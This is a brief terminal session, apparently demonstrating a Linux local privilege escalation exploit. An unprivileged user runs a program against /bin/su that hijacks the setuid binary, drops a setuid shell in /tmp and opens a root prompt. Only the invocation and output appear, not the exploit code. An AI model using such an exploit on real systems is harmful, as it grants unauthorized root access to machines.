 name@debian:~$
name@debian:~$
name@debian:~$
name@debian:~$ id
uid=1000(name) gid=1000(name) groups=1000(name),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
name@debian:~$ /test /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
#